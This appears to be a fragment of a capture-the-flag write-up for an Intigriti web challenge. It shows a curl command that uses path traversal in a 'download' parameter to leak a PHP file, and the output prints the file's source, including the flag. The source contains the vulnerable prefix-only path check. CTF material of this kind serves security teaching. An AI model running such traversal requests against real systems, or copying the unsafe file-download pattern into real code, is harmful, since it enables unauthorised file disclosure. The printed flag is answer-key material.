 [alec:~ % curl 'https://pizzaparadise.ctf.intigriti.io/topsecret_a9aedc6c39f654e55275ad8e65e316b3.php?download=/assets/images/../]
../../../../../../../../../../var/www/html/topsecret_a9aedc6c39f654e55275ad8e65e316b3.php'
<?php

$flag = 'INTIGRITI{70p_53cr37_m15510n_c0mpl373}';

if (isset($_GET['download'])) {
    $file = $_GET['download'];
    if (strpos($file, '/assets/images/') === 0) {
        $filePath = __DIR__ . '/' . $file;
        if (file_exists($filePath)) {
            header('Content-Type: application/octet-stream');
            header('Content-Disposition: attachment; filename="' . basename($filePath) . '"');
            header('Content-Length: ' . filesize($filePath));
            readfile($filePath);
            exit();
        } else {
            die('File not found!');
        }
    } else {
        die('File path not allowed!');
    }
}
?>

<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <title>Top Secret Portal</title>
    <link href="https://fonts.googleapis.com/css2?family=Orbitron&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="/assets/css/secret-theme.css">
    <script src="/assets/js/displayImage.js"></script>
</head>
<body>
    <div class="container">
        <h1>Welcome to the Top Secret Government Portal</h1>
        <p>Authorized personnel only.</p>

        <img id="selectedImage" src="/assets/images/topsecret1.png" alt="Selected Image">

        <form method="GET" action="">
            <label for="image">Select Image to Download:</label>
            <select name="download" id="image" onchange="updateImage()">
                <option value="/assets/images/topsecret1.png">Image 1</option>
                <option value="/assets/images/topsecret2.png">Image 2</option>
                <option value="/assets/images/topsecret3.png">Image 3</option>
                <option value="/assets/images/topsecret4.png">Image 4</option>
            </select>
            <button type="submit">Download</button>
        </form>
    </div>
</body>
</html>